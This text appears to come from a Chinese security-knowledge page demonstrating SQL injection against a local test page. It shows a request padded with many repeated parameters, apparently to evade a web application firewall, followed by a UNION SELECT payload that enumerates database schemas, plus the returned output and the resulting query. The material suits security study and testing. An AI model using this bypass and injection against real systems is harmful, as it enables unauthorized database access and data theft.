 Load URL
Split URL
Execute
http://192.168.8.147/test/sql.php?
a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&
a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&
a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&
a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&
a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&
id=1 union select 1,schema_name,3 from INFORMATION_SCHEMA.schemata
Enable Post data
Enable Referrer
1 admin
1 information_schema
1 mysql
1 performance_schema
1 test
SELECT * FROM admin WHERE id = 1 union select 1,schema_name,3 from INFORMATION_SCHEMA.schemata
零组资料文库